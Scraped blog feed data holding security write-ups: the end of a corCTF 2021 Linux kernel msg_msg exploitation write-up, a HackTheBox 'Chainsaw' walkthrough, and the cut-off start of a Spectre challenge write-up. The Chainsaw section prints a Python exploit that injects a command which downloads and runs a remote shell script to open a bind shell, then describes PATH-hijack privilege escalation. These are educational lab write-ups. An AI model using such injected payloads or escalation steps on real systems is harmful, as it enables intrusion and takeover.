\/\u003E\u003C\/div\u003E\u003Cdiv\u003EOnce we find the current process based on the pid in task structs, we can just arb write to the real_cred and cred pointer, replacing them with init_cred and effectively pwning the system.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUCyZw5ZFgbnRdLcqkiYdkSPoJ1dLu6hei2n8Lh9dm364cr4nvzd4Y2lramp43OcmI0AFNrCRnjJeescLp6Kux4WsxdEehxx91midhkWwmEL98pvj0jlVvTuKGQX8wrlOtZvYars6Wy0RS\/s1121\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"704\" data-original-width=\"1121\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUCyZw5ZFgbnRdLcqkiYdkSPoJ1dLu6hei2n8Lh9dm364cr4nvzd4Y2lramp43OcmI0AFNrCRnjJeescLp6Kux4WsxdEehxx91midhkWwmEL98pvj0jlVvTuKGQX8wrlOtZvYars6Wy0RS\/w640-h402\/4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EHere is my exploit for reference:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/cf23c13d4a1d345b557a157740e191fe.js?file=fire_exploit.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWith this exploit, you can reliably pop a root shell and allow us to read the flag:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKI0BJzQ2YlSUlEvWZCoO9Nv5l7qyM_xyoYbm_rsGNLHkfmN94TlcaLpoMr3odKYoe4cdt0_0uVE5ZZ22aOP0RgidCtC7GKViAbD3O7k_RMX-nh_ghq6HEkqSzIkqOGtRrIsfhaUjygEzm\/s730\/easy_mode.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"476\" data-original-width=\"730\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKI0BJzQ2YlSUlEvWZCoO9Nv5l7qyM_xyoYbm_rsGNLHkfmN94TlcaLpoMr3odKYoe4cdt0_0uVE5ZZ22aOP0RgidCtC7GKViAbD3O7k_RMX-nh_ghq6HEkqSzIkqOGtRrIsfhaUjygEzm\/w640-h418\/easy_mode.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFor some reason, musl wasn't working well with threads on the qemu, so I had to use gcc static. Luckily, upx packer managed to cut the size down by more than 60%, though that is still much larger than a musl compiled exploit. Congratulations to \u003Ca href=\"https:\/\/github.com\/MaherAzzouzi\"\u003EMaher\u003C\/a\u003E for taking the unofficial post-CTF first blood on this challenge. A shout-out goes to team SuperGuesser as well, I heard they were quite close to solving during the CTF as well.\u003Cbr \/\u003E\u003Cbr \/\u003EAs for the Wall of Perdition challenge, I will only provide a brief summary of my solution, which I believe might slightly differ from D3v17's. His post on this part will be much more detailed, with many more diagrams to come. \u003Cbr \/\u003E\u003Cbr \/\u003EIn this second part, the sizes are limited to kmalloc-64; I wasn't aware of any commonly known abusable structures in this range. While arb read is still quite trivial thanks to MSG_COPY, using it to get a kernel base leak with FG-KASLR is not as easy. Arb write becomes even harder as well.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETo get the same shm_file_data kernel leak, I first allocated two message queues, and I would like to find the address of one of them (I will call this one front queue). Finding its address is easy, as we can just spray msg_msg structs in the same queue (beware that there is a limit set by \/proc\/sys\/kernel\/msgmnb that defaults to 16384 bytes total per queue), and abuse OOB read via MSG_COPY to check for known msg_msg contents from the spray.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis leak will be useful to avoid crashes and prematurely stop the traversal in the msg_msg queue linked list during do_msgrcv when MSG_COPY isn't set. Then I sprayed more msg_queue allocations, and sent in a message for each, as I am trying to look for a message and queue I can reach with the OOB read from the front queue in kmalloc 64 slabs. From here, I can send in a msg_msg object that chains a 4k chunk with a kmalloc 32 chunk into this target queue, and leak its address based on OOB reading the linked list structures of its previous kmalloc 64 msg_msg object.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAt this point, we have to pray that the qword before that 4k chunk is null. If so, replacing the next pointer of the UAF'd chunk in the front queue to that location will allow us to get the address of the kmalloc 32 chunk. After spraying many more shm_file_data objects, we can just expand the  msg_msg struct under our UAF's control to a much larger size, replace this very object's next pointer to the address of the kmalloc 32 chunk, and just dump huge portions of the kmalloc 32 with MSG_COPY for a kernel base leak. From here on out, arb reading the task struct to find the current struct is pretty much the same as in the previous exploit.\u003Cbr \/\u003E\u003Cbr \/\u003ENow, for arb write, I reused the target queue earlier, cleared the large msg out from it, and replaced it with a msg_msg object that has two 4k chunks in its chain (this is getting quite close to the default msg_msg size limit). I can abuse the previous technique to then leak the address of this new 4k msg_msg object along with the address of its msg segment. Then, I freed this large object with msgrcv (and we will get them back in the order of leaked segment address and then the leaked msg_msg object due to LIFO). I msgsnd again a size of a message that requires two 4k chunks, and hang it with userfaultfd on load_msg, and quickly arb free its segment via the msg_msg under UAF control in the front queue via msgrcv. No crashes will occur since I fixed its pointers to go right back to the front queue itself.\u003Cbr \/\u003E\u003Cbr \/\u003EUpon this arb free primitive, I send another message in another message queue that was previously allocated; it will also be hanged when reading in userland data. The object will just be of enough size to cover a 4k chunk (to get back the last freed chunk due to LIFO) chained with a small segment linked along. I let the data transfer from the original hang to continue, which gives me the ability to overwrite the next pointer of the currently allocated msg_msg object, thereby giving me arb write once I let this second hang continue and finish off. This might seem quite insane, but I promise you that \u003Ca href=\"https:\/\/syst3mfailure.io\/wall-of-perdition\" target=\"_blank\"\u003ED3v17's blogpost\u003C\/a\u003E will make this quite clear with his diagrams.\u003Cbr \/\u003E\u003Cbr \/\u003EHere is my final exploit, which only had about a 50% success rate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/cf23c13d4a1d345b557a157740e191fe.js?file=wall_exploit.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003ERunning this remotely should eventually give us root privs and the flag:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAlq4fPBPJjBplukqzZAJVDl2atBc-l88QWIZbKTIMv_bryhC3YTfWFXhPc5GTCHob8SJ5ynqLvMYnkjZ_MTMUWHtBkK6v3jMLY9bMms6_LWOz0bUdwyJ4D3BAdkmyJ2CM4v0nhc5HZwbZ\/s764\/hard_mode.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"588\" data-original-width=\"764\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAlq4fPBPJjBplukqzZAJVDl2atBc-l88QWIZbKTIMv_bryhC3YTfWFXhPc5GTCHob8SJ5ynqLvMYnkjZ_MTMUWHtBkK6v3jMLY9bMms6_LWOz0bUdwyJ4D3BAdkmyJ2CM4v0nhc5HZwbZ\/w640-h492\/hard_mode.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECongratulations to \u003Ca href=\"https:\/\/github.com\/jifill\" target=\"_blank\"\u003Ejass93 of RPISEC\u003C\/a\u003E for taking the unofficial post-CTF first blood on this challenge. The player didn't exactly go down the intended route of abusing an arb free primitive, but rather went on to abuse the unlinking mechanism in msgrcv, which seems quite powerful too. Overall, D3v17 and I learned a lot from developing these challenges, and believe that these primitives will be quite applicable on most kernel versions given a somewhat sizeable UAF. The changing in default unpriviledged userfaultfd permissions definitely deprecate these primitives, and the potential idea of a \u003Ca href=\"https:\/\/a13xp0p0v.github.io\/2020\/11\/30\/slab-quarantine.html\"\u003ESLAB quarantine\u003C\/a\u003E mechanism would render this technique pretty much useless for non 4k slab sizes due to its reliance on LIFO behavior. Another really interesting kernel hardening measure we accidentally stumbled upon was \u003Ca href=\"https:\/\/lwn.net\/Articles\/743749\/\"\u003Eusercopy whitelisting\u003C\/a\u003E, in which slab regions have whitelists on what usercopy can interact with. Luckily, fallback is enabled by default and on most Linux distros, but if it was enabled, our SMAP bypass methodology would have failed. Thankfully modprobe_path and core_pattern still exists, but we wonder what other SMAP bypass techniques would be just as simple and elegant. Hopefully, you would have learned a lot from this writeup, and make sure to read D3v17's in depth and amazing \u003Ca href=\"https:\/\/syst3mfailure.io\/wall-of-perdition\" target=\"_blank\"\u003Ewriteup for Wall of Perdition\u003C\/a\u003E!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/5446202128615786254\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2021\/08\/corctf-2021-fire-of-salvation-writeup.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/5446202128615786254"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/5446202128615786254"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2021\/08\/corctf-2021-fire-of-salvation-writeup.html","title":"corCTF 2021 Fire of Salvation Writeup: Utilizing msg_msg Objects for Arbitrary Read and Arbitrary Write in the Linux Kernel"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk7_f3cfmXJLNVS18Z4v30D8hMI069XR0flo8U79_0jCIA-KJVD7z4yo4eRPlqd1cvCJyGoVw4cPqL39nfJUqnROpHbr_fCeBmNUhVhyPicqcYZvWC-yMl-N5_fep_xuxmEP3xkXQD9MyH\/s72-w640-h409-c\/1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=32&max-results=1&callback=random_posts
body_size: 3205
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=32\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=31\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=33\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"32"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-7297409075169067094"},"published":{"$t":"2019-11-23T11:00:00.000-08:00"},"updated":{"$t":"2019-11-23T11:32:25.954-08:00"},"title":{"type":"text","$t":"Chainsaw HacktheBox Writeup"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqyzORbKjRVb9SdFU2mYK2I9DXxt-0m-JdwX2iJIm4QoCKFKy8ImdC3QV9mli-07qnxuuexsZrbH4x2cbrZpwpVdOOwrthhkSgNXy4VzBeVrkbiHSZdQ3-yxjzAn4jJubOypOmgP37renv\/s1600\/Capture.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"116\" data-original-width=\"365\" height=\"126\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqyzORbKjRVb9SdFU2mYK2I9DXxt-0m-JdwX2iJIm4QoCKFKy8ImdC3QV9mli-07qnxuuexsZrbH4x2cbrZpwpVdOOwrthhkSgNXy4VzBeVrkbiHSZdQ3-yxjzAn4jJubOypOmgP37renv\/s400\/Capture.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nChainsaw was quite an interesting and difficult box involving some blockchain programming.\u0026nbsp; After I finished the box, I found out that root could also be done with blockchain programming but I just hijacked the path to finish it up; you can check out some other writeups if you are interested in seeing that root method.\u0026nbsp; Anyways, let us begin!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOn the initial basic port scan, only a ftp port shows up and it has anonymous login enabled.\u0026nbsp; Once you login in as anonymous, you see the following files: address.txt, WeaponizedPing.json, WeaponizedPing.sol\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAll of those files are related to Ethereum smart contracts.\u0026nbsp; The following \u003Ca href=\"https:\/\/www.dappuniversity.com\/articles\/web3-py-intro\" target=\"_blank\"\u003Elink\u003C\/a\u003E has a great lesson on interacting with this blockchain using python3 and web3.\u0026nbsp; On a more in depth massscan, I also found port 9810 open, in which I was able to interact with the blockchain.\u0026nbsp; Moreover, the name of the files are called weaponized ping... this hints at the classic example of command injection with a ping program.\u0026nbsp; It also contains a getDomain() and setDomain() function. This information will come in handy later.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFirst of all, web3 had to be used to connect to the Ethereum network and assign yourself the given address on the ftp server.\u0026nbsp; The JSON file provides another important component: the smart contract (the defining feature of Ethereum) ABI.\u0026nbsp; It basically describes how the smart contract works.\u0026nbsp; Moreover, using the default account on the network is also fine in this instance.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, with all the setup finished, it is time for command injection.\u0026nbsp; When calling the functions, do note the differences between call and transact.\u0026nbsp; Call is read only while transact is write operation, which is what I want to do when I set the malicious domain on the blockchain.\u0026nbsp; Anyways, afterwards, I just had the smart contract download a shellscript to open a bind shell on the box (with just the classic netcat method).\u0026nbsp; Here is my final exploit for this stage:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nfrom web3 import Web3\u003Cbr \/\u003E\nimport json\u003Cbr \/\u003E\nimport random\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef formatEther(str):\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ereturn web3.fromWei(str, \"ether\")\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ninfura_url = \"http:\/\/chainsaw.htb:9810\"\u003Cbr \/\u003E\nweb3 = Web3(Web3.HTTPProvider(infura_url))\u003Cbr \/\u003E\n#check ethereum connection\u003Cbr \/\u003E\nprint (web3.isConnected)\u003Cbr \/\u003E\n# check latest block\u003Cbr \/\u003E\nprint(web3.eth.blockNumber)\u003Cbr \/\u003E\n#using the given address\u003Cbr \/\u003E\nwith open('address.txt') as f:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; address = f.readline()\u003Cbr \/\u003E\naddress = address.split('\\n')[0]\u003Cbr \/\u003E\nprint(address)\u003Cbr \/\u003E\n# get account balance\u003Cbr \/\u003E\nbalance = web3.eth.getBalance(address)\u003Cbr \/\u003E\nprint(formatEther(balance)) #need this method cause ethereum special representation\u003Cbr \/\u003E\n#read smart account data\u003Cbr \/\u003E\n#need abi, json array, see from leaks from ftp\u003Cbr \/\u003E\nwith open('WeaponizedPing.json', 'r') as f:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; array = json.load(f)\u003Cbr \/\u003E\nabi = array[\"abi\"]\u003Cbr \/\u003E\nprint(abi)\u003Cbr \/\u003E\nweb3.eth.defaultAccount = web3.eth.accounts[0] # use default account\u003Cbr \/\u003E\ncontract = web3.eth.contract(address=address, abi=abi)\u003Cbr \/\u003E\nfilename = str(random.randint(1,10000)) + \".sh\"\u003Cbr \/\u003E\nexploit = \"getowned.com; wget http:\/\/10.10.14.6\/shell.sh -O \/tmp\/\" + filename + \" \u0026amp;\u0026amp; chmod +x \/tmp\/\" + filename + \" \u0026amp;\u0026amp; \/tmp\/\" + filename\u003Cbr \/\u003E\ncontract.functions.setDomain(exploit).transact() #RCE time\u003Cbr \/\u003E\nprint(contract.functions.getDomain().call())\u003C\/div\u003E\n\u003Cbr \/\u003E\nAfterwards, a bind shell will be opened and you can connect and pop tty shell with python.\u0026nbsp; With some basic enumeration, you find that there is a user called bobby.\u0026nbsp; Hunting around with grep for the name as a string, I come across this file:\u0026nbsp;.\/.ipfs\/blocks\/OY\/CIQG3CRQFZCTNW7GKEFLYX5KSQD4SZUO2SMZHX6ZPT57JIR6WSNTOYQ.data in the home directory of the current user (administrator).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInside is a format of an email with some base64 encoding.\u0026nbsp; Decoding the main parts gets me an encrypted ssh key file, which I can then crack.\u0026nbsp; It turns out that Bobby's ssh key password is jackychain and I can then get user.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter extremely basic enumeration, I come across the ChainsawClub binary.\u0026nbsp; With some simple reversing, I see a call to sudo.\u0026nbsp; I also noticed that I could write to path.\u0026nbsp; I downloaded the same bind shell script I used originally and renamed it to sudo.\u0026nbsp; I then \"export PATH=\/home\/bobby:$PATH\" to prepend the home directory onto the path.\u0026nbsp; Now, when I run ChainsawClub and the call occurs, it uses the \"sudo\" in the \/home\/bobby directory, which in turns opens a bind shell with root permissions.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, upon connection and popping another tty shell, I actually have not reached the root flag.\u0026nbsp; At this point, it is just a simple slack space problem in which blocks are only partially filled (the box even has bmap nicely installed).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nbmap --mode slack root.txt\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRunning the command above will get us the real root flag!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/7297409075169067094\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/11\/chainsaw-hackthebox-writeup.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/7297409075169067094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/7297409075169067094"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/11\/chainsaw-hackthebox-writeup.html","title":"Chainsaw HacktheBox Writeup"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqyzORbKjRVb9SdFU2mYK2I9DXxt-0m-JdwX2iJIm4QoCKFKy8ImdC3QV9mli-07qnxuuexsZrbH4x2cbrZpwpVdOOwrthhkSgNXy4VzBeVrkbiHSZdQ3-yxjzAn4jJubOypOmgP37renv\/s72-c\/Capture.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=3&max-results=1&callback=random_posts
body_size: 15830
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"3"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-8726654531612346163"},"published":{"$t":"2024-08-04T15:35:00.000-07:00"},"updated":{"$t":"2024-08-04T15:35:00.124-07:00"},"title":{"type":"text","$t":"corCTF 2024: Its Just a Dos Bug Bro - Leaking Flags from Filesystem with Spectre v1"},"content":{"type":"html","$t":"\u003Cp\u003EFollowing the theme of corCTF 2023, I wanted to release another \nexploitation challenge that connects kernel internals and modern x86_64 \nmicro-architectural attacks. For this year, the players were presented \nwith the following new syscall on Linux version 6.9.0.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/kernel.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/init.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/sched.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/syscalls.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/string.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: 